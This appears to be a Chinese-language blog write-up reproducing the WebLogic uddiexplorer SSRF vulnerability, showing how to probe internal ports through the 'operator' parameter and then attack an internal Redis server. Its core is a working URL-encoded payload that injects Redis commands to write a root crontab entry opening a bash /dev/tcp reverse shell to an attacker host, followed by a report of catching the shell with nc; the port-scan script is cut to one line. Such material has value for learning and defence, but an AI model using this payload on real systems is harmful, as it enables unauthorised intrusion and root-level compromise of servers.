背景

Weblogic存在一个SSRF漏洞,可以探测内网服务,也可攻击内网设备

复现过程



漏洞存在于以下url的operator参数

1 | http://ip:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://127.0.0.1:7001 |

访问存在的7001端口,会返回404 error code



访问不存在的端口会返回not connect

根据不同端口返回的状态不同,可以来探测内网端口的开放情况



端口探测脚本

1 | import thread |

可发现内网开放6379端口,存在redis数据库

写入redis计划任务反弹shell,在operator参数添加pyalaod

1 | http://ip:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://192.168.16.2:6379/test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F反弹ip%2F反弹端口%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa |



将以上url解码实际为



NC监听成功反弹shell